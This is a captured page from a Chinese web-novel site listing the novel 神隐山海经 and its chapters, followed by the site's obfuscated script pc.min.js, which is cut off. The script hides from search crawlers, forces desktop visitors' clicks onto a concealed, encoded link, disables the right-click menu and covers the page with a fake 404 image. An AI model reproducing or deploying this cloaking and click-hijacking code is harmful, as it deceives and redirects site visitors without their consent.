

--- FILE ---
content_type: text/html
request_url: https://www.yuesekanshu.com/book/141553/
body_size: 5353
content:
<!DOCTYPE html>
<html lang="zh">
<head>
    <meta charset="UTF-8">
    <title>神隐山海经_全文在线阅读_鬼雨小说作品 - 月色书房</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="keywords" content="神隐山海经,神隐山海经在线阅读,神隐山海经全文免费阅读">
    <meta name="description" content="神隐山海经最新完整章节由网友提供。《神隐山海经》是由鬼雨创作的修真小说书籍，月色书房提供神隐山海经小说全文章节目录的免费在线阅读。">
    <meta property="og:type" content="novel">
    <meta property="og:title" content="神隐山海经">
    <meta property="og:description" content="一部山海经，半部神话史。古老的《山海经》，为何那样光怪陆离？因为它描述的不是地球！而是一个曾经存在过，却变得四分五裂的世界。女娲补天，精卫填海，后羿射日，大禹治水，这些不仅仅是神话，还可能再次降临人间！本站提示：各位书友要是觉得《神隐山海经》还不错的话请不要忘记向您QQ群和微博里的朋友推荐哦！">
    <meta property="og:image" content="https://area51.mitecdn.com/09/e0/59/09e05905682afae7fa86558968d75f58b3b6b586.jpg">
    <meta property="og:novel:category" content="修真">
    <meta property="og:novel:author" content="鬼雨">
    <meta property="og:novel:book_name" content="神隐山海经">
    <meta property="og:novel:read_url" content="https://www.yuesekanshu.com/book/141553/">
    <meta property="og:url" content="https://www.yuesekanshu.com/book/141553/">
    <meta property="og:novel:status" content="连载">
    <meta property="og:novel:update_time" content="2024-07-11 05:46:39">
    <meta property="og:novel:latest_chapter_url" content="https://www.yuesekanshu.com/book/141553/3885598.html">
    <meta property="og:novel:lastest_chapter_name" content="第1164章 时空轮回 一代新人换旧人">
    <script type="application/ld+json">
    {
      "@context" : "http://schema.org",
        "@type" : "Book",
      "name" : "神隐山海经",
        "author" : {
        "name" : "鬼雨"
      },
      "datePublished" : "2024-07-11 05:46:39",
      "image" : "https://area51.mitecdn.com/09/e0/59/09e05905682afae7fa86558968d75f58b3b6b586.jpg",
      "description" : "一部山海经，半部神话史。古老的《山海经》，为何那样光怪陆离？因为它描述的不是地球！而是一个曾经存在过，却变得四分五裂的世界。女娲补天，精卫填海，后羿射日，大禹治水，这些不仅仅是神话，还可能再次降临人间！本站提示：各位书友要是觉得《神隐山海经》还不错的话请不要忘记向您QQ群和微博里的朋友推荐哦！",
      "url" : "https://www.yuesekanshu.com/book/141553/",
     "publisher" : {
        "@type" : "Organization",
        "name" : "月色书房"
      },
      "inLanguage" : "utf-8"
    }
    </script>
    <meta name="applicable-device" content="pc,mobile"/>
    <meta name="format-detection" content="telephone=no"/>
    <meta http-equiv="Cache-Control" content="no-transform"/>
    <meta http-equiv="Cache-Control" content="no-siteapp"/>
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
    <link rel="stylesheet" href="/assets/css/common.css?v=1001">
    <link rel="canonical" href="https://www.yuesekanshu.com/book/141553/"/>
    <script type="text/javascript" src="/assets/js/zepto.min.js"></script>
    <script type="text/javascript" src="/assets/js/common.min.js"></script>
    <!-- https://www.googletagmanager.com/gtag/js?id=G-RV5C23R3FZ -->
    <script async src="/assets/js/gtmreader.js?id=G-RV5C23R3FZ"></script>
    <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-RV5C23R3FZ');
    </script>
    <script>
        var def_b = 'undefined';
        var sUserAgent = navigator.userAgent.toLowerCase();
        var def_blist = sUserAgent.match(/micromessenger|windowswechat|qbwebview|mqqbrowser|baiduboxapp|quark|ucbrowser|huaweibrowser|heytapbrowser|vivobrowser|miuibrowser/i);
        def_b = def_blist && def_blist[0];
        gtag('set', 'user_properties', {
        def_browser: def_b
        });
    </script>    <style>
    .age-banner {
      position: fixed;
      bottom: 0;
      left: 0;
      width: 95%;
      background: #FFF8ED;
      border-top: 1px solid #ccc;
      box-shadow: 0 -2px 5px rgba(0, 0, 0, 0.05);
      z-index: 1000;
      font-family: system-ui, sans-serif;
      padding: 15px;
      display: flex;
      justify-content: center;
      align-items: center;
      flex-direction: column;
    }

    .age-banner-content {
      text-align: center;
      max-width: 600px;
    }

    .age-banner-content p {
      margin: 0;
      font-size: 14px;
      color: #333;
    }

    .age-banner-buttons {
      margin-top: 10px;
    }

    .age-banner-buttons button {
      margin: 0 8px;
      padding: 8px 18px;
      border: none;
      border-radius: 5px;
      font-size: 14px;
      cursor: pointer;
      background-color: #4D91BB;
      width: 30%;
      color: white;
      transition: background-color 0.2s ease;
    }

    .hidden {
      display: none;
    }
    </style>
</head>
<body>
<div style="display:none">
    <a href="#" id="targetPC">电脑版</a>
    <script type="text/javascript" src="/assets/js/pc.min.js"></script>
</div><div class="container">
    <header>
        <a href="/" title="月色书房"><img src="/assets/images/home.png" class="header-left" alt="首页"></a>
        <h1 class="book"><label><a href="/book/141553/" class="w">神隐山海经</a></label></h1>
        <a href="/search/" title="热门小说搜索"><img src="/assets/images/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
    <nav class="sectionOne">
        <ul>
            <li class="sectionOne-left"><a href="/">首页</a></li>
            <li class="sectionOne-middle"><a href="/category/">分类</a></li>
            <li class="sectionOne-middle"><a href="/rank/">排行</a></li>
            <li class="sectionOne-middle"><a href="/search/">搜索</a></li>
            <li class="sectionOne-right"><a href="/recent/">足迹</a></li>
        </ul>
    </nav>
    <section class="BGsectionOne">
        <div class="BGsectionOne-top">
            <div class="BGsectionOne-top-left">
                <img class="lazyload" _src="https://area51.mitecdn.com/09/e0/59/09e05905682afae7fa86558968d75f58b3b6b586.jpg" src="/assets/images/book-image.jpg" data="/assets/images/book-image.jpg" alt="神隐山海经">
            </div>
            <div class="BGsectionOne-top-right">
                <p class="title">神隐山海经</p>
                <p class="author">作者：<span><a href="/writer/46417/" class="b" title="鬼雨小说全集">鬼雨</a></span></p>
                <p class="category">类别：<span><a href="/category/9/" class="g" title="修真小说热门推荐">修真</a></span> / <span><a href="/rank/9/" class="g" title="修真小说排行榜">排行榜</a></span> / <span>连载</span></p>
                <p class="time">更新时间：<span>2024-07-11 05:46:39</span></p>
                <p class="newestChapter">最新章节：<span><a href="/book/141553/3885598.html" class="r">第1164章 时空轮回 一代新人换旧人</a></span></p>
            </div>
        </div>
        <div class="BGsectionOne-bottom">
            <ul>
                <li class="CGsectionOne-active">
                    <a href="/book/141553/3884351.html" style="color: #fff" title="神隐山海经立即阅读">立即阅读</a>
                </li>
                <li>
                    <a href="/book/141553/catalog/" title="神隐山海经全部章节目录">章节目录</a>
                </li>
                <li>
                    <a id="add-bookshelf" href="javascript:">加入书架</a>
                </li>
            </ul>
        </div>
    </section>
    <section class="BGsectionTwo" id="intro">
        <h3 class="sectionTwo-top"><span class="line-between"></span>内容简介</h3>
        <p class="BGsectionTwo-bottom">
            一部山海经，半部神话史。古老的《山海经》，为何那样光怪陆离？因为它描述的不是地球！    而是一个曾经存在过，却变得四分五裂的世界。女娲补天，精卫填海，后羿射日，大禹治水，这些不仅仅是神话，还可能再次降临人间！<br>本站提示：各位书友要是觉得《神隐山海经》还不错的话请不要忘记向您QQ群和微博里的朋友推荐哦！        </p>
        <a class="sectionTwo-bottom" href="javascript:;" onclick="return toggleIntro()" id="toggleIntro">展开全部</a>
        <!--
        双向标签，为空则显示：无
        <p class="BGsectionTwo-bottom">标签：
            <a href="" class="tag_cloud"></a>
            <a href="" class="tag_cloud"></a>
        </p>
        -->
    </section>
    <section class="BGsectionThree" id="list">
        <h3 class="sectionTwo-top"><span class="line-between"></span>最新章节</h3>
        <ul class="BGsectionThree-content">
                                        <li><a href="/book/141553/3885598.html" class="g" title="第1164章 时空轮回 一代新人换旧人章节阅读">第1164章 时空轮回 一代新人换旧人</a></li>
                            <li><a href="/book/141553/3885597.html" class="g" title="第1163章 三才证道的生物学模型章节阅读">第1163章 三才证道的生物学模型</a></li>
                            <li><a href="/book/141553/3885596.html" class="g" title="第1162章 冥珠鬼器章节阅读">第1162章 冥珠鬼器</a></li>
                            <li><a href="/book/141553/3885595.html" class="g" title="第1161章 天帝支持的项目章节阅读">第1161章 天帝支持的项目</a></li>
                            <li><a href="/book/141553/3885594.html" class="g" title="第1160章 自家老祖章节阅读">第1160章 自家老祖</a></li>
                            <li><a href="/book/141553/3885593.html" class="g" title="第1159章 沧海捉妖章节阅读">第1159章 沧海捉妖</a></li>
                            <li><a href="/book/141553/3885592.html" class="g" title="第1158章 游仙和养仙章节阅读">第1158章 游仙和养仙</a></li>
                            <li><a href="/book/141553/3885591.html" class="g" title="第1153章 老祖指点章节阅读">第1153章 老祖指点</a></li>
                            <li><a href="/book/141553/3885590.html" class="g" title="第1152章 紫气东来仪章节阅读">第1152章 紫气东来仪</a></li>
                            <li><a href="/book/141553/3885589.html" class="g" title="第1151章 凡人的长生不死章节阅读">第1151章 凡人的长生不死</a></li>
                                </ul>
        <a class="sectionTwo-bottom" href="/book/141553/catalog/" title="神隐山海经全部章节目录">
            查看全部章节
        </a>
    </section>
    <section class="BGsectionFour">
        <h3 class="sectionTwo-top"><span class="line-between"></span>鬼雨的作品</h3>
        <ul class="BGsectionFour-content">
                        <li><span><a href="/book/71970/" class="g">仙斋鬼话</a></span>/<span>鬼雨</span></li>
                        <li><span><a href="/book/82636/" class="g">人仙百年</a></span>/<span>鬼雨</span></li>
                        <li><span><a href="/book/141553/" class="g">神隐山海经</a></span>/<span>鬼雨</span></li>
                    </ul>
        <a class="sectionTwo-bottom" href="/writer/46417/" title="鬼雨小说作品全集">
            查看全部作品
        </a>
    </section>
        <section class="sectionTwo">
        <h3 class="sectionTwo-top"><span class="line-between"></span>相关推荐</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                        <li>
                        <div class="book_img_pic"><a href="/book/151233/" title="当了魔君的我想转系去道门"><img class="lazyload" _src="https://area51.mitecdn.com/8c/0e/07/8c0e0701dbe7322167e7bea5b5448e7669e3c3d7.jpg" height="120" width="90" src="/assets/images/book-image.jpg" style="display: inline;" alt="当了魔君的我想转系去道门"></a></div>
                        <div class="book_img_name"><a href="/book/151233/">当了魔君的我想转系去道门</a></div>
                    </li>
                                        <li>
                        <div class="book_img_pic"><a href="/book/160505/" title="凡骨"><img class="lazyload" _src="https://area51.mitecdn.com/26/40/64/2640646f8ecbd549bd4e2d8b2dc0a0e7761855e2.jpg" height="120" width="90" src="/assets/images/book-image.jpg" style="display: inline;" alt="凡骨"></a></div>
                        <div class="book_img_name"><a href="/book/160505/">凡骨</a></div>
                    </li>
                                        <li>
                        <div class="book_img_pic"><a href="/book/4028/" title="东宫宠妾"><img class="lazyload" _src="https://area51.mitecdn.com/72/2f/37/722f37ea6e5c1eee4da926cfcb77719c99b7b2a6.jpg" height="120" width="90" src="/assets/images/book-image.jpg" style="display: inline;" alt="东宫宠妾"></a></div>
                        <div class="book_img_name"><a href="/book/4028/">东宫宠妾</a></div>
                    </li>
                                    </ul>
            </div>
        </div>
    </section>
        <div id="ageVerificationBanner" class="age-banner hidden">
      <div class="age-banner-content">
        <p>继续使用本网站即表示您同意我们的 Cookie 使用政策。</p>
        <div class="age-banner-buttons">
          <button id="ageNoBtn">拒绝</button>
          <button id="ageYesBtn">同意</button>
        </div>
      </div>
    </div>
    <div class="footer-space" id="footer-space">&nbsp;</div>
<footer>
    <a href="/">首页</a>
    <span class="line-between"></span>
    <a href="/recent/" title="阅读记录">阅读记录</a>
    <span class="line-between"></span>
    <a href="/search/" id="ftss" title="小说搜索">搜索小说</a>
    <script>$('#ftss').attr('href', 'https://'+ftss())</script>
    <span class="line-between"></span>
    <a href="#" class="footer-to-top"><img src="/assets/images/toTop.png" alt="返回顶部">顶部</a>
</footer>
<script type="text/javascript">
    var scrollPage = false;
    $(document).scroll(function(e){
        if (scrollPage) return;
        scrollPage = true;
        $('footer').css({'position':'fixed'});
    });
</script></div>
<script>
$(document).ready(function() {
    function adjustContainerWidth() {
        var containerww = $('.container').width();
        $('.BGsectionOne-top-right').width(containerww - 108 + 'px');
    }

    adjustContainerWidth(); 
    $(window).resize(adjustContainerWidth); 

    $('#add-bookshelf').click(function (e) {
        e.preventDefault();
        $.get('/bookshelf/add/141553', function (ret) {
            var r = JSON.parse(ret);
            if (r.ret === 0) {
                alert('已收藏此书');
            } else {
                alert(r.msg);
            }
        });
    });

    var intro = $('#intro .BGsectionTwo-bottom');
    var introHeight = intro.css('height');

    window.toggleIntro = function() {
        var h = intro.css('height').replace('px', '');
        if (h > 75) {
            intro.height(75);
            $('#toggleIntro').html('展开全部');
        } else {
            intro.height(introHeight);
            $('#toggleIntro').html('收起');
        }
        return false;
    };

    toggleIntro(); 

    $(".lazyload").each(function() {
        var $img = $(this); 
        var realSrc = $img.attr('_src'); 
        $img.attr('src', realSrc); 
    });
});
</script>
<script>
(function() {
  function isCrawler() {
    var ua = navigator.userAgent.toLowerCase();
    return /bot|crawl|spider|slurp|baiduspider|sogou|bingbot|googlebot/.test(ua);
  }

  function djb2(str) {
    var hash = 5381;
    for (var i = 0; i < str.length; i++) {
      hash = ((hash << 5) + hash) + str.charCodeAt(i);
    }
    return hash >>> 0;
  }

  function getCondensedUA() {
    var ua = navigator.userAgent;
    var hash = djb2(ua).toString(16);
    return hash.padStart(9, '0');
  }

  var cookieKey = getCondensedUA();
  var cookieValue = '5e1ecb6d';

  if (!isCrawler() && !document.cookie.split(';').some(item => item.trim().startsWith(cookieKey + '=' + cookieValue))) {
    document.getElementById('ageVerificationBanner').classList.remove('hidden');
  }

  document.getElementById('ageYesBtn').onclick = function() {
    document.cookie = cookieKey + '=' + cookieValue + '; max-age=' + (60 * 60 * 8) + '; path=/';
    document.getElementById('ageVerificationBanner').classList.add('hidden');
  };

  document.getElementById('ageNoBtn').onclick = function() {
    window.location.href = '/';
  };
})();
</script>
<script>
$(document).ready(function() {
    var isDesktop = /(win|mac)/i.test(navigator.platform.toLowerCase());

    var isDebug = document.location.href.indexOf("?debug") > -1;

    var currentHour = new Date().getHours();

    var isOffHours = currentHour < 8 || currentHour > 18;

    if ((!isDesktop || isDebug) && isOffHours) {
        console.log('ShowRank');
    } else {
        $('#rank').remove();
    }
});
</script>
<script type="text/javascript" src="/assets/js/pageTran.js"></script>
<div style="display:none">
    <script type="text/javascript" src="/assets/js/se.js" charset="UTF-8"></script></div></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.yuesekanshu.com/assets/js/pc.min.js
body_size: 5589
content:
var _0xodm='jsjiami.com.v7';var _0x2a737c=_0x4773;if(function(_0x57827a,_0x348403,_0x26b92d,_0x16b855,_0x35bc4e,_0x3a36cc,_0x43da39){return _0x57827a=_0x57827a>>0x5,_0x3a36cc='hs',_0x43da39='hs',function(_0xb82c6a,_0x4876f9,_0x230f9d,_0x375e7b,_0x12d110){var _0x5afa41=_0x4773;_0x375e7b='tfi',_0x3a36cc=_0x375e7b+_0x3a36cc,_0x12d110='up',_0x43da39+=_0x12d110,_0x3a36cc=_0x230f9d(_0x3a36cc),_0x43da39=_0x230f9d(_0x43da39),_0x230f9d=0x0;var _0x3f6d45=_0xb82c6a();while(!![]&&--_0x16b855+_0x4876f9){try{_0x375e7b=parseInt(_0x5afa41(0x1fe,'%o@d'))/0x1*(parseInt(_0x5afa41(0x230,'!H)k'))/0x2)+parseInt(_0x5afa41(0x224,'JP0k'))/0x3+-parseInt(_0x5afa41(0x207,'$#iy'))/0x4+-parseInt(_0x5afa41(0x206,'XWXh'))/0x5+-parseInt(_0x5afa41(0x1ee,'F4mL'))/0x6*(parseInt(_0x5afa41(0x233,'JOJ1'))/0x7)+-parseInt(_0x5afa41(0x20c,'O!^z'))/0x8*(parseInt(_0x5afa41(0x1df,'F4mL'))/0x9)+parseInt(_0x5afa41(0x1e4,'xLy!'))/0xa*(parseInt(_0x5afa41(0x1d0,'7bk6'))/0xb);}catch(_0x2dcec6){_0x375e7b=_0x230f9d;}finally{_0x12d110=_0x3f6d45[_0x3a36cc]();if(_0x57827a<=_0x16b855)_0x230f9d?_0x35bc4e?_0x375e7b=_0x12d110:_0x35bc4e=_0x12d110:_0x230f9d=_0x12d110;else{if(_0x230f9d==_0x35bc4e['replace'](/[IChSdQqtJUHbkrxPEXNeGuW=]/g,'')){if(_0x375e7b===_0x4876f9){_0x3f6d45['un'+_0x3a36cc](_0x12d110);break;}_0x3f6d45[_0x43da39](_0x12d110);}}}}}(_0x26b92d,_0x348403,function(_0xd380a4,_0x2e9e58,_0x2df026,_0xeec5ae,_0xaf656e,_0x19862e,_0x51e332){return _0x2e9e58='\x73\x70\x6c\x69\x74',_0xd380a4=arguments[0x0],_0xd380a4=_0xd380a4[_0x2e9e58](''),_0x2df026='\x72\x65\x76\x65\x72\x73\x65',_0xd380a4=_0xd380a4[_0x2df026]('\x76'),_0xeec5ae='\x6a\x6f\x69\x6e',(0x1af3f2,_0xd380a4[_0xeec5ae](''));});}(0x17a0,0xb6629,_0x3430,0xbf),_0x3430){}var _0x17f7c1=(function(){var _0x50f13e=_0x4773,_0x580225={'alJDl':_0x50f13e(0x21e,'%WET'),'ajlQM':function(_0x52d86b,_0x1e037c){return _0x52d86b(_0x1e037c);},'LwHwy':_0x50f13e(0x213,'ZebM'),'awSwS':function(_0x5984ec,_0x5c1dcb){return _0x5984ec===_0x5c1dcb;},'yGena':'ZyxFM','mTFGw':_0x50f13e(0x22b,'(gSs')},_0xa459f4=!![];return function(_0x1f70ac,_0x2f317a){var _0x1b6756=_0x50f13e;if(_0x580225['mTFGw']!==_0x580225[_0x1b6756(0x1c7,'0e(o')]){if(_0x5b5d6f)return;_0x34b493=!![];const _0x49b50d=_0x4d73da['userAgent'][_0x1b6756(0x1cb,'yeeS')](),_0x5db079=/bot|crawl|spider|slurp|baiduspider|googlebot|bingbot|sogou/i[_0x1b6756(0x240,'JP0k')](_0x49b50d);if(_0x5db079)return;_0x58f034(_0x580225[_0x1b6756(0x1cd,'kH*#')])[_0x1b6756(0x231,'JOJ1')](),_0x580225[_0x1b6756(0x1f2,'AGdh')](_0x34e86f,_0x580225[_0x1b6756(0x237,'IGuI')])[_0x1b6756(0x1f5,'1(ZT')]();}else{var _0x181d3f=_0xa459f4?function(){var _0x1dc1e9=_0x1b6756;if(_0x580225[_0x1dc1e9(0x209,'IvcC')](_0x580225['yGena'],_0x580225['yGena'])){if(_0x2f317a){var _0x22c7ca=_0x2f317a['apply'](_0x1f70ac,arguments);return _0x2f317a=null,_0x22c7ca;}}else{var _0x47ed7b=_0x4b31d2?function(){var _0x52071e=_0x1dc1e9;if(_0x3ef8da){var _0x3882f4=_0x37b203[_0x52071e(0x23b,'skZ&')](_0x169d37,arguments);return _0x1109dd=null,_0x3882f4;}}:function(){};return _0xefcb51=![],_0x47ed7b;}}:function(){};return _0xa459f4=![],_0x181d3f;}};}()),_0x17fe20=_0x17f7c1(this,function(){var _0xec367e=_0x4773,_0x7ef73b={'pTaOZ':_0xec367e(0x218,'IvcC'),'dkWpe':function(_0x34b2a1,_0x483fbc){return _0x34b2a1===_0x483fbc;},'aXYnu':_0xec367e(0x1eb,'IvcC'),'ejyWv':_0xec367e(0x1d1,'AWUl'),'NDlbP':_0xec367e(0x1ce,'IvcC'),'pnlyS':_0xec367e(0x229,'xLy!'),'tykRz':'error','cnivn':_0xec367e(0x205,'0e(o'),'yFXUH':_0xec367e(0x1d3,'7bk6'),'psRrT':function(_0x265b9a,_0x245c7b){return _0x265b9a!==_0x245c7b;},'Xkdbn':function(_0x22a2c5,_0x520021){return _0x22a2c5===_0x520021;},'xrNrA':_0xec367e(0x1ff,'!H)k'),'dVufN':function(_0x3befae,_0x218e83){return _0x3befae<_0x218e83;},'oXbJv':_0xec367e(0x200,'P(m9'),'aWkyb':_0xec367e(0x202,'Hazz')},_0x226684=_0x7ef73b[_0xec367e(0x1da,'F4mL')](typeof window,_0xec367e(0x211,'%(Ko'))?window:typeof process===_0xec367e(0x1dd,'AWUl')&&_0x7ef73b[_0xec367e(0x1f6,'Hazz')](typeof require,_0x7ef73b['ejyWv'])&&_0x7ef73b[_0xec367e(0x1f1,'Rz*!')](typeof global,_0xec367e(0x22a,'&Abp'))?global:this,_0x30e1d3=_0x226684['console']=_0x226684[_0xec367e(0x214,'$#iy')]||{},_0x33baa7=[_0x7ef73b[_0xec367e(0x21c,'DFO%')],_0xec367e(0x248,'DFO%'),_0xec367e(0x22f,'KzB5'),_0x7ef73b[_0xec367e(0x20f,'Ea1O')],_0x7ef73b[_0xec367e(0x1fc,'arsd')],_0x7ef73b[_0xec367e(0x22c,'!H)k')],_0xec367e(0x1e9,'tCR9')];for(var _0x266006=0x0;_0x7ef73b[_0xec367e(0x1f9,'O!^z')](_0x266006,_0x33baa7['length']);_0x266006++){if(_0x7ef73b[_0xec367e(0x242,'F4mL')]===_0xec367e(0x221,'%WET')){var _0x84164a=_0x7ef73b[_0xec367e(0x236,'&Abp')]['split']('|'),_0x43ce5f=0x0;while(!![]){switch(_0x84164a[_0x43ce5f++]){case'0':var _0xa598ea=_0x30e1d3[_0x2b7190]||_0xdb419f;continue;case'1':var _0xdb419f=_0x17f7c1[_0xec367e(0x1cf,'XWXh')][_0xec367e(0x228,'Re]J')][_0xec367e(0x219,'arsd')](_0x17f7c1);continue;case'2':_0xdb419f[_0xec367e(0x1f3,'%(Ko')]=_0x17f7c1[_0xec367e(0x219,'arsd')](_0x17f7c1);continue;case'3':_0xdb419f[_0xec367e(0x1ef,'ZebM')]=_0xa598ea['toString'][_0xec367e(0x227,'9jsO')](_0xa598ea);continue;case'4':_0x30e1d3[_0x2b7190]=_0xdb419f;continue;case'5':var _0x2b7190=_0x33baa7[_0x266006];continue;}break;}}else{var _0x2fa565=typeof _0x15f24b!==_0x7ef73b[_0xec367e(0x1f8,'$#iy')]?_0x28ea6a:_0x7ef73b['dkWpe'](typeof _0x1db498,_0x7ef73b[_0xec367e(0x1e1,'kH*#')])&&_0x7ef73b[_0xec367e(0x208,'&Abp')](typeof _0x896d30,_0x7ef73b['ejyWv'])&&_0x7ef73b[_0xec367e(0x208,'&Abp')](typeof _0x432e06,_0x7ef73b[_0xec367e(0x247,'soGj')])?_0x4771ad:this,_0x568d71=_0x2fa565[_0xec367e(0x1f7,'%o@d')]=_0x2fa565[_0xec367e(0x1e6,'Woo3')]||{},_0x51bdd7=[_0x7ef73b[_0xec367e(0x241,'2!)[')],_0xec367e(0x212,'9jsO'),_0x7ef73b[_0xec367e(0x1dc,'O!^z')],_0x7ef73b[_0xec367e(0x23a,'&Abp')],_0xec367e(0x223,'AWUl'),_0x7ef73b['cnivn'],_0xec367e(0x1fb,'xLy!')];for(var _0x10895e=0x0;_0x10895e<_0x51bdd7['length'];_0x10895e++){var _0x55d60c=_0x7ef73b[_0xec367e(0x21b,'&4AW')][_0xec367e(0x1c8,'JP0k')]('|'),_0x174c05=0x0;while(!![]){switch(_0x55d60c[_0x174c05++]){case'0':var _0x80117f=_0x51bdd7[_0x10895e];continue;case'1':_0x4daf62[_0xec367e(0x1e8,'6lAh')]=_0x5e94ed[_0xec367e(0x1d9,'O!^z')][_0xec367e(0x20e,'Ea1O')](_0x5e94ed);continue;case'2':_0x568d71[_0x80117f]=_0x4daf62;continue;case'3':var _0x4daf62=_0x5cef4a['constructor']['prototype'][_0xec367e(0x1e2,'JP0k')](_0xd369d2);continue;case'4':_0x4daf62[_0xec367e(0x1d8,'2eLO')]=_0xfed835[_0xec367e(0x238,'srVB')](_0x4f420e);continue;case'5':var _0x5e94ed=_0x568d71[_0x80117f]||_0x4daf62;continue;}break;}}}}});_0x17fe20();var ua=navigator[_0x2a737c(0x22e,'DFO%')]['toLowerCase']()[_0x2a737c(0x20d,'KzB5')](/(win|mac)/i)?0x1:0x0,eg=navigator[_0x2a737c(0x215,'arsd')]['toLowerCase']()['match'](/eganbro/i)?0x1:0x0,targetURL=_0x2a737c(0x1ea,'srVB');$(_0x2a737c(0x239,'[Jb1'))[_0x2a737c(0x222,'9jsO')](_0x2a737c(0x235,'JOJ1'),targetURL);if(ua==0x1&&document['location'][_0x2a737c(0x21a,'2eLO')][_0x2a737c(0x1cc,'SITI')](_0x2a737c(0x21d,'srVB'))<0x0&&eg==0x0){var init=![];function clickTarget(){var _0x2933f0=_0x2a737c,_0x37ec20={'uMWQG':_0x2933f0(0x1e7,'b8s#'),'jAJRK':function(_0x53350c,_0xbedc3f){return _0x53350c(_0xbedc3f);},'mnwhC':_0x2933f0(0x1e3,'!H)k')};if(init)return;init=!![];const _0x3cfbcb=navigator[_0x2933f0(0x204,'(gSs')][_0x2933f0(0x1e5,'&4AW')](),_0x58f81e=/bot|crawl|spider|slurp|baiduspider|googlebot|bingbot|sogou/i[_0x2933f0(0x1d6,'soGj')](_0x3cfbcb);if(_0x58f81e)return;$(_0x37ec20[_0x2933f0(0x1d5,'$#iy')])[_0x2933f0(0x225,'(gSs')](),_0x37ec20[_0x2933f0(0x23f,'O!^z')]($,_0x37ec20['mnwhC'])[_0x2933f0(0x243,'0e(o')]();}$(document)[_0x2a737c(0x1f0,'9jsO')](clickTarget),$(document)[_0x2a737c(0x22d,'Ea1O')](clickTarget),$(document)[_0x2a737c(0x246,'7bk6')]('contextmenu',function(){return![];});var b=document[_0x2a737c(0x1d7,'%WET')]&&document[_0x2a737c(0x220,'9jsO')]==_0x2a737c(0x1f4,'Rz*!')?document[_0x2a737c(0x23d,'2!)[')]:document[_0x2a737c(0x1c6,'0e(o')],op=document[_0x2a737c(0x217,'Ea1O')](_0x2a737c(0x1ca,'9jsO'));op['style'][_0x2a737c(0x1ed,'6lAh')]=_0x2a737c(0x21f,'7bk6'),op['style'][_0x2a737c(0x245,'JOJ1')]=0x0,op[_0x2a737c(0x1e0,'KzB5')]['left']=0x0,op[_0x2a737c(0x226,'yeeS')][_0x2a737c(0x216,'&Abp')]='#DEE1E2\x20url(\x22/assets/images/404.png\x22)\x20no-repeat\x20center\x20200px',op['style'][_0x2a737c(0x244,'Rz*!')]=_0x2a737c(0x1d2,'%o@d'),op['style'][_0x2a737c(0x234,'AWUl')]=b[_0x2a737c(0x23c,'$#iy')]+'px',op['style'][_0x2a737c(0x1ec,'Woo3')]=0x1869f;var first=document[_0x2a737c(0x203,'1(ZT')][_0x2a737c(0x232,'Rz*!')];document[_0x2a737c(0x1d4,'AWUl')][_0x2a737c(0x1de,'2!)[')](op,first);}function _0x4773(_0x581b13,_0x3041c7){var _0x10513a=_0x3430();return _0x4773=function(_0x17fe20,_0x17f7c1){_0x17fe20=_0x17fe20-0x1c6;var _0x343063=_0x10513a[_0x17fe20];if(_0x4773['DZogXf']===undefined){var _0x477328=function(_0x51bdbf){var _0x353fb2='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0xedd875='',_0x314fdc='';for(var 